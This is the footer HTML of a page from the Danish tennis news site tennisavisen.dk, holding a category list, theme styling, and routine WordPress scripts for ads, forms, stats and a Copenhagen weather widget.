<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697155de792f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"bowen-ouyang\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0.8000000000000000444089209850062616169452667236328125,33.39999999999999857891452847979962825775146484375],"today_humidity":84,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769029200,"day_name":"ons","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":1},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":9},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":17},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,31],"owm_day_index":25},{"timestamp":1769385600,"day_name":"man","day_temp":[-2,28],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>